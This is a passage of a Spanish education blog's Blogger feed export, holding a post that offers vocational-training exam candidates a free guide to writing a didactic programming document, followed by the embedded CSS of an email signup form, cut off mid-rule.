normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 